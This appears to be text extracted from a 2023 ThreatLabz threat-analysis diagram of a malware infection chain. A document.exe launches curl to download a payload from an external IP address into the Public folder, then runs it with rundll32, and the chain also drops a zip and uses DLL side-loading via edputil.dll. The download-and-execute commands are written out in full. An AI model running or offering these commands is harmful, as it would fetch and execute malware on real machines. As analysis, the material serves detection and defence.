 document.exe
Download &
Execute
document.exe (1904)
curl.exe (7340)
Conhost.exe (8164)
rundll32.exe (3960)
"C:\Users\ \Desktop\New folder\zip\document.exe"
curl http://109.172.45.9/Leq/15 -o c:\users\public\default.png
\??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
rundll32 c:\users\public\default.png,print
_Gypmsvc.zip
Drops
DLL Side Loading
edputil.dll
© 2023 ThreatLabz